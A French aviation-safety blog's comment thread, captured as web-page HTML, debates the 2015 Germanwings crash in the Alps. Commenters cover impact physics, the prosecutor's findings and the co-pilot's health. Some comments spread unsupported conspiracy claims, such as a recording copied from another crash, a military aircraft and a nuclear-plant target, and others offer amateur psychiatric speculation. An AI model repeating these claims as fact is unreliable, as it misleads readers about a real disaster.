            <img alt='' src='https://secure.gravatar.com/avatar/9ffc65bb31c53010383fbf45f849ea83f8054f15aaadd9e843eb47e3bf64ee88?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ffc65bb31c53010383fbf45f849ea83f8054f15aaadd9e843eb47e3bf64ee88?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>JujuY</cite>

            <a class="comment-link" href="#comment-2050">
                <time pubdate="1427981396">
                    April 2, 2015                    At                    13:29</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Là il s&#8217;agit d&#8217;un impact à très grande vitesse contre une surface massive même si friable en surface. La même chose (en terme de vitesse) avec un plan d&#8217;eau ne doit pas être très différent. Pour mémoire l&#8217;AF447 est tombé en mer, quasiment à plat mais avec une vitesse relative beaucoup plus faible. </p>
<p>Si le terrain est friable, il est possible que des débris massifs soient enterrés.</p>
        </div>

        <div class="comment-meta" id="comment-2050">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2050#respond" data-commentid="2050" data-postid="778" data-belowelement="comment-2050" data-respondelement="respond" data-replyto="Reply to JujuY" aria-label="Reply to JujuY">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2052">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b63baeec84faebe5683cfcd10657a60301ce739f1d08a0d14bfc7a57df667d36?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b63baeec84faebe5683cfcd10657a60301ce739f1d08a0d14bfc7a57df667d36?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>AGAG</cite>

            <a class="comment-link" href="#comment-2052">
                <time pubdate="1427983629">
                    April 2, 2015                    At                    14:07</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Vous n&#8217;êtes pas un adepte de la théorie du complot mais vous en pratiquez l&#8217;art avec brio!<br />
Luxe de détails pour crédibiliser des rumeurs (un Agusta Bell?), propos rapportés d&#8217;un &#8220;proche&#8221; mais suffisamment loin, spéculations, &#8230;<br />
&#8220;Occulter quelque chose de gênant&#8221; ? J&#8217;ai plutôt l&#8217;impression que c&#8217;est vous qui cherchez à voir quelque chose de gênant là où il n&#8217;y a qu&#8217;un drame humain&#8230;<br />
Ah oui : le FDR vient d&#8217;être retrouvé. Un argument de moins à votre théorie complotiste.</p>
        </div>

        <div class="comment-meta" id="comment-2052">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2052#respond" data-commentid="2052" data-postid="778" data-belowelement="comment-2052" data-respondelement="respond" data-replyto="Reply to AGAG" aria-label="Reply to AGAG">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2059">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b09d3f4f027df19d216cd08b7ea0f96632b7bbe7ff69b5a65f72668791b954a4?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b09d3f4f027df19d216cd08b7ea0f96632b7bbe7ff69b5a65f72668791b954a4?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Aefes</cite>

            <a class="comment-link" href="#comment-2059">
                <time pubdate="1427992166">
                    April 2, 2015                    At                    16:29</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Si l&#8217;ardoise est &#8220;friable&#8221;, elle n&#8217;est en aucun cas &#8220;molle&#8221;. C&#8217;est un mille feuilles dont vous pouvez enlever les premières couches mais dont la resistance à l&#8217;impact et à la déformation est énorme grace justement à l&#8217;organisation en mille feuilles.<br />
Quand à la théorie d&#8217;un crash causé par un avion militaire, il y a quand même des témoins sur place qui ont vu passer l&#8217;avion en descente juste avant l&#8217;impact. Pour eux, sa descente ne pouvait que se terminer par un crash.</p>
        </div>

        <div class="comment-meta" id="comment-2059">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2059#respond" data-commentid="2059" data-postid="778" data-belowelement="comment-2059" data-respondelement="respond" data-replyto="Reply to Aefes" aria-label="Reply to Aefes">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-2049">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-2049">
                <time pubdate="1427968094">
                    April 2, 2015                    At                    09:48</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Le factuel via procureur et quelques infos annexes vérifiées : </p>
<p>1 – L’avion s’est crashé.<br />
2 – Pas de survivants.<br />
3 – Le copi était aux commandes.<br />
4 – Le pilote était en cabine.<br />
5 – La porte du cockpit était verrouillée.<br />
6 – Pas de May Day ni de code détresse via transpondeur envoyés.<br />
7 – Aucun contact radio dès l’amorce de la descente.<br />
8 – Cap au 26, sans changement sur le plan horizontal.<br />
9 – le CVR a relevé la respiration normale du copi jusqu’au crash.</p>
<p>En terme de recherches sur le copi et selon les dernières news : </p>
<p>1 – Passé psychiatrique avéré.<br />
2 – En arrêt de travail le jour du crash.<br />
3 – En couple depuis longtemps mais avec une incartade connue.<br />
4 – A caché à ses médecins qu’il était en arrêt mais pas sa profession.<br />
5 – Grand sportif.<br />
6 – Apte physiquement et psychologiquement à piloter selon les derniers tests de contrôle pour le compte de la Lufthansa.<br />
7 – Problème de vue, d’acouphènes récents et de voiles noirs suite à son accident de voiture de 2014.<br />
8 – Arrêts et ordonnances récentes et déchirées à son domicile, grosse quantités de médicaments (antidépresseurs inclus) retrouvés.<br />
9 – Volonté jamais démentie de piloter à n’importe quel prix.</p>
<p>Points techniques à lever et à expliquer :</p>
<p>1 – Le copi avait-il oui ou non le masque à O2 sur le visage ?<br />
2 – Pourquoi n’y a t-il pas mention de l’alarme du code d’urgence de déverrouillage de la porte dans le rapport du procureur ?<br />
3 – Par quel moyen physique le copi a t-il sélecté la descente de l’avion ?</p>
<p>Points concernant le copi à lever et à expliquer :</p>
<p>&#8211;	Prenait-il ses médicaments ou pas du tout ?<br />
&#8211;	Etait-il dans une phase aigue de sa dépression ou pas du tout ?<br />
&#8211;	Pour quelle pathologie a t-il consulté l’hôpital de Düsseldorf ? </p>
<p>Et enfin, la question la plus importante : Ou est passé le FDR ?</p>
        </div>

        <div class="comment-meta" id="comment-2049">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2049#respond" data-commentid="2049" data-postid="778" data-belowelement="comment-2049" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2051">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jacks</cite>

            <a class="comment-link" href="#comment-2051">
                <time pubdate="1427983347">
                    April 2, 2015                    At                    14:02</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Qu&#8217;est que justement pourrait confirmer ou contredire  le FDR ?<br />
Ou bien si  on ne le retrouvait jamais quelles doutes pourrait subsister ?</p>
        </div>

        <div class="comment-meta" id="comment-2051">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2051#respond" data-commentid="2051" data-postid="778" data-belowelement="comment-2051" data-respondelement="respond" data-replyto="Reply to jacks" aria-label="Reply to jacks">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-2062">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9961aee2c1ed420ca4bca5f8d9a9658b808e2e5ce9236988141b2c6c92dea037?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9961aee2c1ed420ca4bca5f8d9a9658b808e2e5ce9236988141b2c6c92dea037?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>JYB</cite>

            <a class="comment-link" href="#comment-2062">
                <time pubdate="1428047661">
                    April 3, 2015                    At                    07:54</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Je pense que le comportement du copilote est difficile à expliquer dans le cadre d&#8217;un pur état dépressif. Par contre, s&#8217;il s&#8217;agit d&#8217;un bipolaire, ses agissements s&#8217;enchaînent de façon &#8220;cohérente&#8221; dans la logique d&#8217;un bipolaire.(qui n&#8217;est pas la notre).<br />
C&#8217;est un peu comme si vous cherchiez à expliquer le comportement d&#8217;un Airbus en vont basant sur les plans d&#8217;un Boeing.<br />
Mon propos n&#8217;est pas d&#8217;incriminer ou de dédouaner le copilote, et/ou ses médecins.<br />
C&#8217;est juste que si on souhaite comprendre ce qui s&#8217;est passé, au moins dans le but d&#8217;améliorer les procédures pour éviter que ça se reproduise, il ne faut pas s&#8217;arrêter au fait que cette personne était &#8220;dépressive&#8221; et qu&#8217;elle avait &#8220;décidé&#8221; de se suicider (et de suicider 149 autres personnes avec elle). C&#8217;est malheureusement plus compliqué que ça.</p>
        </div>

        <div class="comment-meta" id="comment-2062">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2062#respond" data-commentid="2062" data-postid="778" data-belowelement="comment-2062" data-respondelement="respond" data-replyto="Reply to JYB" aria-label="Reply to JYB">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-2054">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69df6706b540f7cfc3073259c4987ded1cb4c08b3569c34e246c033cf7adb3e0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jacks</cite>

            <a class="comment-link" href="#comment-2054">
                <time pubdate="1427986020">
                    April 2, 2015                    At                    14:47</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>On va savoir le FDR vient d&#8217;être retrouvé&#8230;</p>
        </div>

        <div class="comment-meta" id="comment-2054">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2054#respond" data-commentid="2054" data-postid="778" data-belowelement="comment-2054" data-respondelement="respond" data-replyto="Reply to jacks" aria-label="Reply to jacks">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2056">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f8171bf689cbf0e4da9c6cc4fa4ca0ab10b694490434f04346ea429d34da8489?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jorn</cite>

            <a class="comment-link" href="#comment-2056">
                <time pubdate="1427987766">
                    April 2, 2015                    At                    15:16</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Oui et on va avoir des réponses sur ce qui apparait à ce jour, comme étant un meurtre de masse planifié avec en arrière plan, le rôle tenu par certaines molécules psychotropes.</p>
        </div>

        <div class="comment-meta" id="comment-2056">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2056#respond" data-commentid="2056" data-postid="778" data-belowelement="comment-2056" data-respondelement="respond" data-replyto="Reply to jorn" aria-label="Reply to jorn">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-2066">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9961aee2c1ed420ca4bca5f8d9a9658b808e2e5ce9236988141b2c6c92dea037?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9961aee2c1ed420ca4bca5f8d9a9658b808e2e5ce9236988141b2c6c92dea037?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>jyb</cite>

            <a class="comment-link" href="#comment-2066">
                <time pubdate="1428183302">
                    April 4, 2015                    At                    21:35</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>C&#8217;est une façon de voir les choses&#8230; Sachez simplement que les &#8220;molécules&#8221; que sont censés prendre les personnes qui souffrent de troubles pshychiques visent à réduire le risque de comportements &#8220;anormaux&#8221;, et qu&#8217;elles comportent des effets secondaires (très) dissuasifs. Dans la grande majorité des cas, c&#8217;est la non-prise du médicament qui conduit à l&#8217;accident. Sachez également, qu&#8217;en cas de non-prise du médicament (ce qui peut expliquer qu&#8217;on retrouve des stocks important à domicile) la personne se sent très bien, et est même très performante sur le plan intellectuel, ce qui incite d&#8217;autant plus à ne pas prendre sa dose. C&#8217;est exactement l&#8217;inverse d&#8217;une drogue : moins on en prends, plus on plane ! Quand à dire qu&#8217;une personne qui souffre d&#8217;un trouble du comportement &#8220;planifie un meurtre de masse&#8221;, c&#8217;est très délicat : dans son schéma mental, il n&#8217;a probablement pas conscience ni des conséquences de ses actes, ni des souffrances des passagers, encore moins de celle de leurs proches. Quand à la responsabilité du malade : est-on responsable de son cancer ou de son AVC; Si un pilote crash son avion parce que son coeur s&#8217;arrête au mauvais moment, dira-t-on de lui qu&#8217;il est responsable d&#8217;un meurtre de masse ?<br />
De même une personne qui crash un avion parce que le fonctionnement de son cerveau est altéré est-elle coupable de meurtre ?</p>
<p>Pour revenir sur des propos tenus antérieurement : une personne qui souffre de trouble de personnalité ne &#8220;cache&#8221; pas son état à son médecin. En fait il se sent parfaitement normal, et suivant le trouble, son comportement peut sembler parfaitement normal, en tout cas pour un examen de quelques heures. Dans la mesure où le médicament prescrit a des conséquences ressenties plutôt négatives (en gros, on se sent bien mieux quand on ne le prends pas) il est difficile de trouver anormal que beaucoup finissent par ne pas le prendre.</p>
<p>Mais à la limite, peut importe de savoir si le co-pilote est responsable ou pas, si c&#8217;est un meurtrier sadique ou un malade dont le cerveau fonctionnait de façon incorrecte. Il me semble plus utile de tenter de faire en sorte que ça ne se reproduise pas. Et là, on va vite se rendre compte que les pistes sont rarissimes et que les bonnes mesures brillent par leur absence.</p>
<p>Supprimer le secret médical ? Qui ira confier ses problèmes à un médecin qui aurait le pouvoir de vous priver d&#8217;emploi ? Qui plus est; le médecin n&#8217;avait probablement pas conscience du stade atteint par son patient. Les recherches dans ce domaine sont faibles ; les résultats très ambigus&#8230; En fait, les meilleurs spécialistes ne savent pas grand chose du fonctionnement du cerveau ; ils perviennent péniblement à expliquer après coup ce qui s&#8217;est passé. Mais pour ce qui est de prévoir l&#8217;évolution d&#8217;un patient&#8230;<br />
Interrogez-en plusieurs sur un même cas : les explications vont d&#8217;un extrême à l&#8217;autre, le vocabulaire est soit abscons, soit hyper prudent&#8230; on peut suppose que, il est possible que&#8230; c&#8217;est très variable d&#8217;un patient à l&#8217;autre&#8230;</p>
<p>Si vous pensez qu&#8217;on pourra savoir demain qu&#8217;un pilote est OK par un simple examen médical, et encore plus qu&#8217;il sera OK pour les 6 ou même les 3 prochains mois, vous rêvez dans les grandes largeurs. (ou alors pour se couvrir, le dit médecin va interdire de vol 50% des cas qui lui seront soumis)</p>
<p>Pour rester positif, je pense qu&#8217;il ne serait pas inutile que les personnels navigants soient informés des dernières connaissances en matière d etrouble du comportement de façon à être apte à détecter les signes ténus qui trahissent un début d&#8217;état manique. On aurait ainsi une petite chance d&#8217;agir avant qu&#8217;il ne soit trop tard.</p>
<p>Et puis bien sur, éviter de laisser seul un pilote, ça ne peut pas nuire, même si ça ne garanti pas une sécurité à 100%.</p>
        </div>

        <div class="comment-meta" id="comment-2066">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2066#respond" data-commentid="2066" data-postid="778" data-belowelement="comment-2066" data-respondelement="respond" data-replyto="Reply to jyb" aria-label="Reply to jyb">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-2073">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b391d1cef776a0ab81a01b072ea874006969e4d8d5d09999548431411aa87a62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Jobi</cite>

            <a class="comment-link" href="#comment-2073">
                <time pubdate="1428851723">
                    April 12, 2015                    At                    15:15</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour,<br />
Selon l&#8217;article ci-dessous le pilote aurait pu entre dans la cabine de pilotage.<br />
Question aux experts: vous en pensez quoi ?</p>
<p><a href="http://stopmensonges.com/piratage-pensiez-vous-vraiment-que-la-porte-du-cockpit-etait-verrouillee-veterans-today/" rel="nofollow ugc">http://stopmensonges.com/piratage-pensiez-vous-vraiment-que-la-porte-du-cockpit-etait-verrouillee-veterans-today/</a></p>
        </div>

        <div class="comment-meta" id="comment-2073">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2073#respond" data-commentid="2073" data-postid="778" data-belowelement="comment-2073" data-respondelement="respond" data-replyto="Reply to Jobi" aria-label="Reply to Jobi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2074">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/1684a066dc67bf58295e03aada934c04057f36e699218f9c4ca7d36a404adcbd?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1684a066dc67bf58295e03aada934c04057f36e699218f9c4ca7d36a404adcbd?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>claudio</cite>

            <a class="comment-link" href="#comment-2074">
                <time pubdate="1429449490">
                    April 19, 2015                    At                    13:18</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour,</p>
<p>désolé pour mon grossier Français, je voulais vous informer que</p>
<p>L&#8217;enregistreur GERMANWINGS 9525 placé dans le circuit des médias et des «copiés à partir ENREGISTREUR VOCAL DE L&#8217;OCEAN INDIEN Vol 626 Yemenia se est écrasé 30 Juin 2009.</p>
<p>Je ai posté ce qui était écrit dans le ciel après analyse parallèle avec des programmes spécifiques des deux pistes audio. Disponible sur You Tube. entrez le lien et suivez les instructions et vérifier ce qui est écrit.</p>
<p><a href="http://www.cieliparalleli.com/Appunti-di-Cronaca/in-analisi-novella-sul-volo-germanwings-9525.html" rel="nofollow ugc">http://www.cieliparalleli.com/Appunti-di-Cronaca/in-analisi-novella-sul-volo-germanwings-9525.html</a></p>
<p>Se il vous plaît communiquer ce qui est écrit</p>
<p>cordialement<br />
claudio</p>
        </div>

        <div class="comment-meta" id="comment-2074">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2074#respond" data-commentid="2074" data-postid="778" data-belowelement="comment-2074" data-respondelement="respond" data-replyto="Reply to claudio" aria-label="Reply to claudio">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-2076">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca46b38d902cb4a16db0542dc9b22171d2dd1104c4be1ac6b8f22d391b185cbc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>mecifi</cite>

            <a class="comment-link" href="#comment-2076">
                <time pubdate="1429860948">
                    April 24, 2015                    At                    07:35</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Merci du partage! Mais on dirait que ca parle de Yemenia, non ?</p>
        </div>

        <div class="comment-meta" id="comment-2076">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2076#respond" data-commentid="2076" data-postid="778" data-belowelement="comment-2076" data-respondelement="respond" data-replyto="Reply to mecifi" aria-label="Reply to mecifi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment " id="comment-2079">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/9926171845f565a9abf44fa379dcf8829fcb6b7a04db46544adf29a6a5cd9fb2?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9926171845f565a9abf44fa379dcf8829fcb6b7a04db46544adf29a6a5cd9fb2?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Dumoulin</cite>

            <a class="comment-link" href="#comment-2079">
                <time pubdate="1430295473">
                    April 29, 2015                    At                    08:17</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour<br />
lors d&#8217;un séjour à l&#8217;étranger, je viens d&#8217;apprendre que la trajectoire de cet avion avait dans son axe une centrale nucléaire à environ 8 mn de vol !<br />
Qu&#8217;en est-il?<br />
Il existe une zone centralisée de débris, mais pas de point d&#8217;impact central : l&#8217;avion a-t-il (été) explosé avant son impact ?</p>
<p>JMD</p>
        </div>

        <div class="comment-meta" id="comment-2079">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2079#respond" data-commentid="2079" data-postid="778" data-belowelement="comment-2079" data-respondelement="respond" data-replyto="Reply to Dumoulin" aria-label="Reply to Dumoulin">Reply</a>        </div>
    </article>
    <ul class="children">
<li class="comment " id="comment-2081">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/e72f74a6644fada931a4453e13c7666cc2452fa40e03f764d575277aabbd95bb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e72f74a6644fada931a4453e13c7666cc2452fa40e03f764d575277aabbd95bb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Rafi</cite>

            <a class="comment-link" href="#comment-2081">
                <time pubdate="1430637098">
                    May 3, 2015                    At                    07:11</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>8 minutes de vol c&#8217;est rien&#8230; il faudrait faire une carte des centrales nucléaires en France avec un rayon de 100 km (for short) autour de chacune d&#8217;elle&#8230; En traçant une bande de 100 km de part et d&#8217;autre de la trajectoire de vol on trouve à coup sûr, dans la vallée du Rhône, des centrales nucléaires ; cette &#8220;information&#8221; n&#8217;apporte pas grand chose ; elle ressemble davantage au rengaines habituelles des anti-nucléaires sur le thème &#8220;et si un avion s&#8217;écrase sur une centrale&#8221; ? On pourrait aussi regarder combien de barrages hydro-électriques étaient dans une bande de 100 km de part et d&#8217;autre de la trajectoire. Un impact sur un barrage hydro-électrique, là t&#8217;as un paquet de morts garantis, bien au delà du nombre de passagers ; et des dommages durables sur toutes les vallées en contrebas. On pourrait se faire la liste des dommages possibles dans une bande de 100 km&#8230; Et si tu regardes flightradar24 quelques secondes&#8230; tu verras que avec ce genre de scénarios tu devrais suggérer à ton informateur de vivre en permanence dans un abri anti-nucléaire, et encore 😉</p>
        </div>

        <div class="comment-meta" id="comment-2081">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2081#respond" data-commentid="2081" data-postid="778" data-belowelement="comment-2081" data-respondelement="respond" data-replyto="Reply to Rafi" aria-label="Reply to Rafi">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment pingback" id="comment-2125">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>            <cite><a href="http://kagament.com/ferme-simulator-alpes-de-haute-provence/" class="url" rel="ugc external nofollow">Ferme Simulator Alpes-de-haute-provence</a></cite>

            <a class="comment-link" href="#comment-2125">
                <time pubdate="1447658907">
                    November 16, 2015                    At                    07:28</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>[&#8230;] Germanwings vol 4U9525: Crash dans les … – Le premier num&#233;ro des Chroniques de la S&#233;curit&#233; A&#233;rienne est disponible d&#232;s aujourd’hui. Le concept de ces Chroniques est de sortir des petits livrets de 60 &#224; &#8230; [&#8230;]</p>
        </div>

        <div class="comment-meta" id="comment-2125">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2125#respond" data-commentid="2125" data-postid="778" data-belowelement="comment-2125" data-respondelement="respond" data-replyto="Reply to Ferme Simulator Alpes-de-haute-provence" aria-label="Reply to Ferme Simulator Alpes-de-haute-provence">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
<li class="comment " id="comment-2174">
    <article>
        <footer>
            <img alt='' src='https://secure.gravatar.com/avatar/113dc6798d06e48eba6ac865a05d26cf99a5346f73e1e43737d209ae4e109b4e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/113dc6798d06e48eba6ac865a05d26cf99a5346f73e1e43737d209ae4e109b4e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>            <cite>Maxime</cite>

            <a class="comment-link" href="#comment-2174">
                <time pubdate="1464019475">
                    May 23, 2016                    At                    16:04</time>
            </a>

            
        </footer>

        <div class="comment-content tagdiv-type">
            <p>Bonjour,</p>
<p>J&#8217;aimerais sincèrement comprendre : pourquoi la trajectoire Barcelone &#8211; Dusseldorf nécessite-t-elle de passer au-dessus des Alpes ?&#8230; C&#8217;est stupéfiant, cela rallonge le trajet et les coûts de carburant ! (il s&#8217;agit en plus d&#8217;une compagnie low cost, dont on pourrait s&#8217;attendre à ce qu&#8217;elle fasse encore plus d&#8217;économies, logiquement). Tous les renseignemnts montrent qu&#8217;il s&#8217;agissait d&#8217;un vol direct, sans escale. Cet avion aurait-il donc eu d&#8217;autres fonctions que le simple déplacement de voyageurs d&#8217;un point à un autre par le chemin le + court (qui jusqu&#8217;à preuve du contraire est la ligne droite, sauf en géométries non-euclidiennes) ? Un immense merci d&#8217;avance à celui qui saura m&#8217;expliquer cette étrangeté, car mon désarroi est réel !!!</p>
        </div>

        <div class="comment-meta" id="comment-2174">
            <a rel="nofollow" class="comment-reply-link" href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/?replytocom=2174#respond" data-commentid="2174" data-postid="778" data-belowelement="comment-2174" data-respondelement="respond" data-replyto="Reply to Maxime" aria-label="Reply to Maxime">Reply</a>        </div>
    </article>
    </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-1895">remi</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crash-dun-airbus-de-germanwings-en-france-actu/#respond">Cancel reply</a></small></h3><form action="http://www.securiteaerienne.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
